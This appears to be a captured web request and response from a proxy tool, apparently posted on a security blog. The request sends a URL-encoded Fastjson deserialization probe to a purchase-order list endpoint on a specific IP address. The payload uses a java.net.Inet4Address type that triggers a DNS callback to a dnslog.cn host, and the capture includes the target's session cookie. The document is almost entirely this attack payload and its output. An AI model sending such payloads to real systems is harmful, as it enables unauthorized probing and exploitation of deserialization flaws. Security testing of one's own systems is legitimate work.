 Send Cancel < >
Request
Raw Params Headers Hex
GET
/depotHead/list?search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%6
5%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%74
%77%6b%70%72%71%2e%64%6e%73%6c%6f%67%2e%63%6e%22%7d&currentPage=1&pageSiz
e=10 HTTP/1.1
Host: 47.116.69.14
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.67 Safari/537.36
Edg/87.0.664.47
X-Requested-With: XMLHttpRequest
Referer: http://47.116.69.14/pages/bill/purchase_orders_list.html
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Cookie: JSESSIONID=6F7FFF6DCDE2ABD77FF60590D7E8E9AA;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1606115439,1606361289;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1606361373
Connection: close
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Date: Thu, 26 Nov 2020 04:25:22 GMT
Connection: close
Content-Length: 33
{"msg":"未知异常","code":500}
Qingy之安全